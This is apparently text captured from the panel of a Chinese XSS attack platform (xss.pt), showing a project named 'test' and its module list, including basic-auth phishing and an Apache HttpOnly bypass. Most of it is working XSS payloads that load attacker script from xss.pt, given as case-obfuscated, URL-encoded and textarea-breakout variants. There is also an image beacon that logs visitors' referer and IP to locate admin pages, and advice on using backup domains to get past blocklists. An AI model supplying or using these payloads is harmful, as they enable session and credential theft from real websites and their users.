 我的项目 创建
test - [项目ID:34321]
我的模块 创建
公共模块
基础认证钓鱼
xss.js
AJAX POST/GET操作
apache httponly bypass
默认模块
友情链接
t00ls论坛
项目默认为https代码 转换http代码 转换https代码 备用域名（https代码） 备用域名（http代码）
项目名称: test
以下为：https代码
如何使用：
备用域名项目地址用于，突破360，或者浏览器等屏蔽主域名。用于突破主站域名被屏蔽或者被拉黑名单！！
图片探测系统（记录referer、IP、浏览器等信息），只要对方网站可以调用外部图片(或可自定义HTML)，常用于探测后台地址
图片插件一： https://xss.pt/zHxCp.jpg
<Img sRC=https://xss.pt/zHxCp.jpg>
一、将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 查看XSS返回结果。
<sCRiPt sRC=//xss.pt/zHxC></sCrIpT>
将网站给出的Pyload插入出现XSS漏洞的地方
或者上面代码转换URL一次编码
%3CsCRiPt%20sRC%3D%2F%2Fxss.pt%2FzHxC%3E%3C%2FsCrIpT%3E
或者标准代码
</tExtArEa>'"><sCRiPt sRC=https://xss.pt/zHxC></sCrIpT>
或者上面代码转换URL一次编码
%26lt%3B%2FtExtArEa%26gt%3B%26%23039%3B%26quot%3B%26gt%3B%26lt%3BsCRiPt%20sRC%3Dhttps%3A%2F%2Fxss.pt%2FzHxC%
26gt%3B%26lt%3B%2FsCrIpT%26gt%3B